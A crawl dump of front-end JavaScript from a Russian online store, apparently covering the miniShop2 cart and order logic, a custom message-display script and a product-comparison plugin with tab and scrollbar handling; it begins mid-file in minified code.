r.Fotorama.measures){measure=r.Fotorama.measures[i];break}e.resize(measure)}}))}},s.Order={callbacks:{add:a.callbacksObjectTemplate(),getcost:a.callbacksObjectTemplate(),clean:a.callbacksObjectTemplate(),submit:a.callbacksObjectTemplate(),getrequired:a.callbacksObjectTemplate()},setup:function(){s.Order.order="#msOrder",s.Cart.cart="#msCart",s.Order.deliveries="#deliveries",s.Order.payments="#payments",s.Order.deliveryInput='input[name="delivery"]',s.Order.inputParent=".input-parent",s.Order.paymentInput='input[name="payment"]',s.Order.paymentInputUniquePrefix="input#payment_",s.Order.deliveryInputUniquePrefix="input#delivery_",s.Order.orderCost="#ms2_order_cost",s.Order.cartCost="#ms2_order_cart_cost",s.Order.deliveryCost="#ms2_order_delivery_cost"},initialize:function(){(s.Order.setup(),r(s.Order.order).length)&&(s.$doc.on("click",s.Order.order+' [name="'+s.actionName+'"][value="order/clean"]',(function(t){s.Order.clean(),t.preventDefault()})).on("change",s.Order.order+" input,"+s.Order.order+" textarea",(function(){var t=r(this),e=t.attr("name"),a=t.val();s.Order.add(e,a)})),r(s.Order.deliveryInput+":checked",s.Order.order).trigger("change"))},updatePayments:function(t){var e=r(s.Order.paymentInput,s.Order.order);if(e.attr("disabled",!0).prop("disabled",!0).closest(s.Order.inputParent).hide(),t.length>0)for(var a in t)t.hasOwnProperty(a)&&e.filter(s.Order.paymentInputUniquePrefix+t[a]).attr("disabled",!1).prop("disabled",!1).closest(s.Order.inputParent).show();0==e.filter(":visible:checked").length&&e.filter(":visible:first").trigger("click")},add:function(t,e){var a=s.Order.callbacks,o=e;a.add.response.success=function(a){!function(t,e,o){var n=r('[name="'+t+'"]',s.Order.order);switch(t){case"delivery":n=r(s.Order.deliveryInputUniquePrefix+a.data[t]),a.data[t]!=o?n.trigger("click"):(s.Order.getrequired(e),s.Order.updatePayments(n.data("payments")),s.Order.getcost());break;case"payment":n=r(s.Order.paymentInputUniquePrefix+a.data[t]),a.data[t]!=o?n.trigger("click"):s.Order.getcost()}n.val(a.data[t]).removeClass("error").closest(s.Order.inputParent).removeClass("error")}(t,e,o)},a.add.response.error=function(){!function(t){var e=r('[name="'+t+'"]',s.Order.order);"checkbox"==e.attr("type")||"radio"==e.attr("type")?e.closest(s.Order.inputParent).addClass("error"):e.addClass("error")}(t)};var n={key:t,value:e};n[s.actionName]="order/add",s.send(n,s.Order.callbacks.add,s.Callbacks.Order.add)},getcost:function(){s.Order.callbacks.getcost.response.success=function(t){r(s.Order.orderCost,s.Order.order).text(s.Utils.formatPrice(t.data.cost)),r(s.Order.cartCost,s.Order.order).text(s.Utils.formatPrice(t.data.cart_cost)),r(s.Order.deliveryCost,s.Order.order).text(s.Utils.formatPrice(t.data.delivery_cost))};var t={};t[s.actionName]="order/getcost",s.send(t,s.Order.callbacks.getcost,s.Callbacks.Order.getcost)},clean:function(){s.Order.callbacks.clean.response.success=function(){location.reload()};var t={};t[s.actionName]="order/clean",s.send(t,s.Order.callbacks.clean,s.Callbacks.Order.clean)},submit:function(){if(s.Message.close(),s.ajaxProgress)return s.$doc.ajaxComplete((function(){s.ajaxProgress=!1,s.$doc.unbind("ajaxComplete"),s.Order.submit()})),!1;var a=s.Order.callbacks;return a.submit.before=function(){r(":button, a",s.Order.order).attr("disabled",!0).prop("disabled",!0)},a.submit.response.success=function(r){var a=t.location.host.split(".")[0];r.data.redirect?e.location.href=r.data.redirect:r.data.msorder?("dom198"==a&&ym(44893645,"reachGoal","send_order"),"ekb"==a&&ym(37082265,"reachGoal","ordersuccess"),e.location.href=e.location.origin+e.location.pathname+(e.location.search?e.location.search+"&":"?")+"msorder="+r.data.msorder):location.reload()},a.submit.response.error=function(t){for(var e in setTimeout(function(){r(":button, a",s.Order.order).attr("disabled",!1).prop("disabled",!1)}.bind(this),3*s.timeout),r("[name]",s.Order.order).removeClass("error").closest(s.Order.inputParent).removeClass("error"),t.data)if(t.data.hasOwnProperty(e)){var a=t.data[e],o=r('[name="'+a+'"]',s.Order.order);"checkbox"==o.attr("type")||"radio"==o.attr("type")?o.closest(s.Order.inputParent).addClass("error"):o.addClass("error")}},s.send(s.sendData.formData,s.Order.callbacks.submit,s.Callbacks.Order.submit)},getrequired:function(t){var e=s.Order.callbacks;e.getrequired.response.success=function(t){r("[name]",s.Order.order).removeClass("required").closest(s.Order.inputParent).removeClass("required");for(var e=t.data.requires,a=0,o=e.length;a<o;a++)r("[name="+e[a]+"]",s.Order.order).addClass("required").closest(s.Order.inputParent).addClass("required")},e.getrequired.response.error=function(){r("[name]",s.Order.order).removeClass("required").closest(s.Order.inputParent).removeClass("required")};var a={id:t};a[s.actionName]="order/getrequired",s.send(a,s.Order.callbacks.getrequired,s.Callbacks.Order.getrequired)}},s.Message={initialize:function(){},close:function(){},show:function(t){""!=t&&alert(t)},success:function(t){},error:function(t){},info:function(t){}},s.Utils={empty:function(t){return void 0===t||0==t||null===t||!1===t||"string"==typeof t&&""==t.replace(/\s+/g,"")||"object"==typeof t&&0==t.length},formatPrice:function(t){var e=a.price_format;return t=this.number_format(t,e[0],e[1],e[2]),a.price_format_no_zeros&&e[0]>0&&(t=(t=t.replace(/(0+)$/,"")).replace(/[^0-9]$/,"")),t},formatWeight:function(t){var e=a.weight_format;return t=this.number_format(t,e[0],e[1],e[2]),a.weight_format_no_zeros&&e[0]>0&&(t=(t=t.replace(/(0+)$/,"")).replace(/[^0-9]$/,"")),t},isFloating:function(t){return parseFloat(t)==parseInt(t,10)?t:parseFloat(t).toFixed(3).replace(/0*$/,"")},number_format:function(t,e,r,a){var s,o;return isNaN(e=Math.abs(e))&&(e=2),null==r&&(r=","),null==a&&(a="."),(o=(s=parseInt(t=(+t||0).toFixed(e))+"").length)>3?o%=3:o=0,(o?s.substr(0,o)+a:"")+s.substr(o).replace(/(\d{3})(?=\d)/g,"$1"+a)+(e?r+Math.abs(t-s).toFixed(e).replace(/-/,"0").slice(2):"")},getValueFromSerializedArray:function(t,e){r.isArray(e)||(e=s.sendData.formData);for(var a=0,o=e.length;a<o;a++)if(e[a].name==t)return e[a].value;return null}},r(e).ready((function(t){s.initialize();var e=t("html");e.removeClass("no-js"),e.hasClass("js")||e.addClass("js")})),t.miniShop2=s}(window,document,jQuery,miniShop2Config);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://dom198.ru/assets/components/minishop2/js/web/message_settings.js?v=3
body_size: 1030
content:
miniShop2.Message = {
    initialize: function () {
        miniShop2.Message.close = function () {
        };
        miniShop2.Message.show = function (message) {
            if (message != '') {
                alert(message);
            }
        };

        if (typeof($.fn.jGrowl) === 'function') {
            $.jGrowl.defaults.closerTemplate = '<div>[ ' + miniShop2Config.close_all_message + ' ]</div>';
            miniShop2.Message.close = function () {
                $.jGrowl('close');
            };
            miniShop2.Message.show = function (message, options) {
                if (message != '') {
                    $.jGrowl(message, options);
                }
            }
        }
    },
    success: function (message) {
        if (typeof($.fn.jGrowl) === 'function') {

            
            if ($('body.product').length > 0) {
                if ($('#comeback .modal-header').attr('style') == 'display: none;') {
                    $('#comeback .modal-footer, #comeback .modal-header').show();
                }
                if ($('#product_notify p:first').text() != 'Ваш заказ добавлен в корзину!') {
                    $('#product_notify').html('<p>Ваш заказ добавлен в корзину!</p>'+
                    '<p>Наша команда с искренней любовью, аккуратностью и внимательностью соберет этот заказ. Для нас важно, чтобы вы наслаждались теплом и уютом каждый день.</p>'+
                    '<p>Мы верим в сохранение деловых и дружеских отношений, надеемся на дальнейшее взаимовыгодное сотрудничество</p>');
                }
            } else {
                // if (window.location.pathname == '/oformlenie-zakaza') {
                    
                // } else {
                    miniShop2.Message.show(message, {
                        theme: 'ms2-message-success',
                        sticky: false
                    });
                // }
                
            }
        }
    },
    error: function (message) {
        if (typeof($.fn.jGrowl) === 'function') {
            if ($('body.product').length > 0) {
                priceCart = parseInt($('[name=product_price_offence]').val());
                width = parseInt($('#field_width').val());
                var getCalc = function(counter, length) {
                    qty = parseInt($('#field_qty_'+ counter).val());
                    $('#item_'+ counter +' #calc_price_result').html( Math.round((length * width) / 1000 * qty * priceCart / 1000) );
                    $('#item_'+ counter +' #modificated_price').val( Math.round((length * width) / 1000 * qty * priceCart / 1000) );
                    // $('#item_'+ counter +' #calc_meters_item_result').html( ((length * width) / 1000 / 1000 * qty).toFixed(3) );
                }
                if (parseInt($('input#modificated_length_Oncalc_0').val()) < 500 || $('input#modificated_length_Oncalc_0').val() == '') {
                    $('input#modificated_length_Oncalc_0').val(500);
                    //$('input#length_calc_0').val(500);
                    //$('option#option_height_selected').val(500).text(500);
                    
                    $('input#field_length_0').val(500);
                    
                    getCalc(0, 500);
                }
                $('#comeback .modal-footer, #comeback .modal-header').hide();
                $('#product_notify').html(message);
            } else {
                miniShop2.Message.show(message, {
                    theme: 'ms2-message-error',
                    sticky: false
                });
            }
        }
    },
    info: function (message) {
        if (typeof($.fn.jGrowl) === 'function') {
            miniShop2.Message.show(message, {
                theme: 'ms2-message-info',
                sticky: false
            });
        }
    }
};


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://dom198.ru/assets/components/comparison/js/compair.js?v=2.2.9
body_size: 3229
content:
Comparison = {
	add: {
		options: {
			add: '.comparison-add',
			remove: '.comparison-remove',
			go: '.comparison-go',
			total: '.comparison-total',
			added: 'added',
			can_compare: 'can_compare',
			loading: 'loading'
		},
		initialize: function(selector, params) {
			if (!$(selector).length) {return;}

			var options = this.options;
			var minItems = !params.minItems
				? 2
				: params.minItems;
			$(document).on('click', selector + ' ' + options.add + ',' + selector + ' ' + options.remove, function() {
				var $this = $(this);
				var $parent = $this.parents(selector);
				var text = $this.data('text');
				var list = $parent.data('list');
				var id = $parent.data('id');
				var action = $this.hasClass(options.add.substr(1))
					? 'add'
					: 'remove';
				var w = $(window).width();

				if ($this.hasClass(options.loading)) {return false;}
				//else {$this.addClass(options.loading);}
				if (text.length) {
					$this.attr('data-text', Comparison.utils.encode($this.html())).html(text);
				}
				// console.log(action);    // @string add or remove                                        #field:cmp_action
				// console.log(list);      // @int custom list @description parent category firt level     #field:list
				// console.log(id);        // @product id                                                  #field:resource
				$.post(document.location.href, {cmp_action: action, list: list, resource: id}, function(response) {
					if (text.length) {
						text = Comparison.utils.decode($this.attr('data-text'));
						$this.attr('data-text', Comparison.utils.encode($this.html())).html(text);
					}
					$this.removeClass(options.loading);
					if (response.success) {
				// 		$(options.total, selector).text(response.data.total);
						$(options.total).text(response.data.total);
						
						if (response.data.link) {
							$(options.go, selector).attr('href', response.data.link);
						}
						if (response.data.total >= minItems) {
							$(selector).addClass(options.can_compare);
						}
						else {$(selector).removeClass(options.can_compare);}
						
                        //var currentTotalCount = parseInt($(options.total).text());
						if (action == 'add') {
						    $parent.addClass(options.added);
						//    $(options.total).text(currentTotalCount+=1);
						} else {
						    $parent.removeClass(options.added);
						    
						//    $(options.total).text(currentTotalCount-=1);
						}
                        // console.log(response.data);
						if ($('.comparison-page').length) {
						    
						    
    						if (w < 568) {
    						    //location.reload();
    						  //  $('html').load('compare', true);
    						  
    						    document.location = document.location.pathname;
    						  //$('#ajaxComparison').load('ajax-comparison', true);
    						  //Comparison.mcs.mCustomScrollbar();
    						  //Comparison.mcs.initialize();
    						  //Comparison.mcs.clone();
    						  //Comparison.mcs.tabs();
    						  //$(window).trigger('resize');
    						} else {
    						
    						  //  location.reload();
    						  //  document.location = document.location.pathname;
    						  //$('.comparison-page').reload();
    
    						  //document.location = document.location.pathname;
                                $('#ajaxComparison').load('ajax-comparison', true);
    						}
						}

				// 		if (response.data.total <= 0) {
						  //  if (!$('.comparison-info').hassClass('d-none')) {
						      //  $('.comparison-info').addClass('d-none');
						  //  }
				// 		} else {
						  //  if ($('.comparison-info').hassClass('d-none')) {
						      //  $('.comparison-info').removeClass('d-none');
						        $('.comparison-info').addClass('d-none');
						  //  }
				// 		}
						
				// 		location.reload();
                        // $(options.total, selector).text(response.data.total);
                        /*var currentTotalCount = parseInt($(options.total).text());
                        if (action == 'add' && currentTotalCount == 0) {
                            console.log('1');
                            $(options.total).text(currentTotalCount+=1);
                        } else if (action == 'add' && currentTotalCount >= 1) {
                            // currentTotalCount = 0;
                            console.log('2: rdt:'+response.data.total+', ctc:'+currentTotalCount); // 2: rdt:2, ctc:2
                            console.log(currentTotalCount + response.data.total); // 4
                            $(options.total).text(currentTotalCount+=1);
                        } else if (action == 'remove' && currentTotalCount >= 1 && response.data.total == 0) {
                            console.log('3');
                            $(options.total).text(currentTotalCount -= 1);
                        } else if (action == 'remove' && currentTotalCount >= 1) {
                            console.log('4: rdt:'+response.data.total+', ctc:'+currentTotalCount); // 4: rdt:1, ctc:4
                            console.log(currentTotalCount - response.data.total); // 3
                            $(options.total).text(currentTotalCount - response.data.total);
                        } else if (action == 'remove' && currentTotalCount == 1) {
                            console.log('5');
                            $(options.total).text(currentTotalCount-=1);
                        }*/
                        
					}
					else {
						if (typeof miniShop2 != 'undefined') {miniShop2.Message.error(response.message);}
						else {alert(response.message);}
					}
				}, 'json');
				return false;
			});
		}
	},

	list: {
		options: {
			all: '.comparison-params-all',
			unique: '.comparison-params-unique',
			same_class: 'same',
			active_class: 'active'
		},
		initialize: function(selector, params) {
			if (!$(selector).length) {return;}

			var options = {};
			for (var option in Comparison.add.options) { options[option] = Comparison.add.options[option]; }
			for (var option in this.options) { options[option] = this.options[option]; }
			var minItems = !params.minItems ? 1 : params.minItems;
			
			

			// Switch parameters
			$(document).on('click', selector + ' ' + options.all + ',' + selector + ' ' + options.unique, function() {
				var $this = $(this);
				var $parent = $this.parents(selector);

				if ($this.hasClass(options.active_class)) {
					return false;
				}
				else if ($this.hasClass(options.all.substr(1))) {
					$(options.unique, $parent).removeClass(options.active_class);
					$this.addClass(options.active_class);
					$('.'+options.same_class, $parent).show();
				}
				else if ($this.hasClass(options.unique.substr(1))) {
					$(options.all, $parent).removeClass(options.active_class);
					$this.addClass(options.active_class);
					$('.'+options.same_class, $parent).hide();
				}
				return false;
			});

			// Remove from list
			// $('.comparison-table .comparison-remove')
			$(document).on('click', selector + ' ' + options.remove, function(e) {
			    // console.log( $('.comparison-table .comparison-remove').parent().parent().parent().parent() );
				var $this = $(this);
				// var $parent = $this.parents(selector); // $('.comparison-table .comparison-remove').parents('.comparison-table')
				var $parent = $this.parent().parent().parent().parent(); // $('.comparison-table .comparison-remove').parents('.comparison-table')
				var text = $this.data('text');
				//var find_tab_li = $('.comparison-page ul.nav-tabs-comparison').find('li');
				var list = $this.parent().data('list'); // list category_id
				var id = $this.parent().data('id'); // product_id
				
				var category_count = $('#'+list+'-tab .tab_count_items');
				var tmp_count_cval = parseInt(category_count.text()) - 1;
				// var category_count_val = parseInt(category_count.text()) - 1;
				var category_count_val = parseInt(category_count.text());
				category_count.text(category_count_val - 1);
				
				// console.warn(category_count_val); /// good
				var index = $this.closest("td").index();
				var w = $(window).width();

				if (text.length) {
					$this.attr('data-text', Comparison.utils.encode($this.html())).html(text);
				}
				$.post(document.location.href, {cmp_action: 'remove', list: list, resource: id}, function(response) {
				    // console.warn(index); // index Постоянно 0
				    // console.warn(response.data); // ДОПУСТИМ В СРАВНЕНИИ 2 ТОВАРА 1й КАТЕГОРИИ: При удалении 2 и 1 товаров 
                    // 	$this.removeClass(options.loading);
					if (response.success) {
					    console.log(response.data.total);
						if (w < 568) {
						  //  location.reload();
						    //document.location = document.location.pathname;
						    
						  //  $('#ajaxComparison').load('ajax-comparison', true);
						  //  Comparison.mcs.mCustomScrollbar();
						  //  $(document).trigger('resize');
						  if (response.data.total <= 0) {
						      $('#ajaxComparison').load('ajax-comparison', true);
						  }
						} else {
    					    //if (response.data.total <= 0) {
    					       // document.location = document.location.pathname;
    					        $('#ajaxComparison').load('ajax-comparison', true);
    					    //}
						}
                        $('.looked-slider').find('.ms2_form [data-id='+id+']').removeClass('added');
				
						$(options.total).text(response.data.total);
						$parent.find('tr').each(function() {
                            $(this).find('th:eq('+index+'), td:eq('+index+')').remove();
						});
						
						if (category_count_val === 1) {
						    $('table#list_'+list).remove();
						    $('.comparison-page .product-tabs ul li a#'+list+'-tab').parent().remove();
						    if ($('.comparison-page .product-tabs ul li').length > 0) {
						        $('.comparison-page .product-tabs ul li:first-child').addClass('active');
						        $('.comparison-page .product-tabs ul li:first-child a').addClass('active');
						        $('.comparison-page .tab-content .tab-pane#'+list).remove();
						        $('.comparison-page .tab-content .tab-pane:first-child').addClass('fade').addClass('show').addClass('active').addClass('d-flex');
						    }
						}
					}
					else {
						if (typeof miniShop2 != 'undefined') {miniShop2.Message.error(response.message);}
						else {alert(response.message);}
					}
				}, 'json');

				return false;
			});
			
			// TABS CompareList table
			$('.comparison-page .product-tabs ul li a').on('click', function(e) {
				var $this = $(this); // 
				//var $parent = $this.parents(selector);
				//var text = $this.data('text');
				// var list = $this.parent().data('list');
				var list = $this.attr('aria-controls'); // categoty_id
				// var id = $this.parent().data('id');
                // console.log(list);
				
				$('.tab-content .tab-pane').removeClass('d-flex');
				
				if (!$("table#list_" + list).hasClass('cloned')) {
                    var $clone = $("table#list_" + list).clone();
                    $clone.addClass('cloned');
                    $clone.find("tr td:not(:first-child)").remove();
    				
    				$("table#list_"+list+" tr td:first-child").remove(); 
    				$("#"+list).addClass('d-flex').prepend($clone);
				} else {
				    $("#"+list).addClass('d-flex');
				}

				
			});
			
			
		}
	},

	utils: {
		encode: function(string) {
			return $('<pre/>').text(string).html();
		},
		decode: function(string) {
			return $("<pre/>").html(string).text();
		}
	},
	
	mcs: {
	    initpageload: function() {
	        Comparison.mcs.initialize();
	        Comparison.mcs.clone();
	        Comparison.mcs.tabs();
	    },
	    clone: function() {
	        var $lists = $('.product-tabs ul li.nav-item.active:first-child a').attr('aria-controls');
            // console.log($lists);
            var $clone = $("table#list_" + $lists).clone();
            $clone.addClass('cloned');
            $clone.find("tr td:not(:first-child)").remove();
            $("table#list_"+$lists+" tr td:first-child").remove();    
            $("#"+$lists).addClass('d-flex').prepend($clone);
	    },
	    initialize: function() {
            if ($('.comparison-page .comparison-wrapper .comparison-standart-result .tab-pane').length === 0) {
                $('.comparison-info').removeClass('d-none');
            }
            $('.product-tabs ul li:first').addClass('active');
            $('.product-tabs ul li:first a').addClass('active');
            $('.product-tabs .tab-content .tab-pane:first').addClass('fade').addClass('show').addClass('active');
	    },
	    tabs: function() {
	        // Tabs
            if ($('#myTab').length == 1) { 
                $('#myTab li').click(function(e) { 
                    $tab_nav_id = '#'+e.target.id; // #analogs-tab
                    $tab_nav_hash = e.target.hash; // #analogs
                    $('#myTab li a.nav-link').removeClass('active show');
                    $('#myTab li '+$tab_nav_id+'.nav-link').addClass('active show');
                    $('#myTabContent .tab-pane').removeClass('show active');
                    $('#myTabContent '+$tab_nav_hash+'.tab-pane').addClass('show active');
                });
            }
	    },
	    hash: function() {
	        if (window.location.hash !== '') { 
                hash = window.location.hash;
                thisTab = hash.split("-")[0];
                console.log(thisTab);
                var targetOffset = $target.offset().top;
                $('html,body').animate({ scrollTop: targetOffset}, 500);
            }
	    },
	    mCustomScrollbar: function() {
            var w = $(window).width();
            var scrollW = $('.scrollbarX').width();
            var scrollNum;
            
            var $list = $('.product-tabs ul li.nav-item.active:first-child a').attr('aria-controls');
    
            if (w >= 1501) {
                scrollNum = 4;
                if ($('.tab-pane#'+$list+' div div table thead tr td').length == 1) {
                    $('.tab-pane#'+$list+' .mCSB_horizontal.mCSB_inside > .mCSB_container').css('width', '285px');
                }
            } 
            else if (w >= 768 && w <= 1199) {
                scrollNum = 2;
            }
            else if (w >= 1200 && w <= 1366) {
                scrollNum = 4;
                $('table.cloned, table.cloned td, table.cloned tr').css('width', '33%');
                if ($('.tab-pane#'+$list+' div div table thead tr td').length == 1) {
                    $('.tab-pane#'+$list+' .mCSB_horizontal.mCSB_inside > .mCSB_container').css('width', '285px');
                }
            }
            else if (w >= 1367 && w <= 1500) {
                scrollNum = 4;
            }
            else {
                scrollNum = 1;
                //$('table.cloned, table.cloned td, table.cloned tr').css('width', '33%');
                    //$('.tab-pane#'+$list+' .mCSB_horizontal.mCSB_inside > .mCSB_container').css('width', '285px');
            }
            var itemW = scrollW / scrollNum;
            $('.scrollbarX ul li, .scrollbarX table tr td').css('width', itemW);
            console.log('scrollW: '+scrollW);
            //console.log('itemW: '+itemW);
            //$('table.cloned, table.cloned td, table.cloned tr').css('width', itemW);
            
            $(".scrollbarX").mCustomScrollbar({
                axis: "x",
                setLeft: 0,
                setWidth: false,
                mouseWheel:{ enable: false,scrollType:'pixels',scrollAmount: itemW},
                autoExpandScrollbar: true,
                scrollButtons:{ enable: true,scrollType:'pixels',scrollAmount: itemW},
                // advanced: { updateOnBrowserResize: true},
                advanced:{ autoExpandHorizontalScroll: true}
            });
	    }
	}
};